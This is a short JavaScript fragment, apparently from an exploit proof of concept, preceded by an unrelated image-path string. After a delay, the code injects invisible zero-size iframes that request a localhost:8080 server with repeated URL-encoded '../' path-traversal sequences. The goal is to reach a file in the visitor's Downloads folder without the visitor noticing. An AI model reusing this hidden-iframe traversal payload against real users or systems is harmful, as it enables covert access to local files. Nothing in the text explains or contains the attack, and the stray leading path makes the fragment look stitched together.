 setTimeout(() => {
for (let n = 0; n < maxNesting; n++) {
const iframe = document.createElement('iframe');
iframe.setAttribute('src', `http://localhost:8080/${'..%2f'.repeat(n)}Downloads/${fileName}`);
iframe.setAttribute('style', 'width: 0px; height: 0px;')
document.body.appendChild(iframe);
}
}, 2000);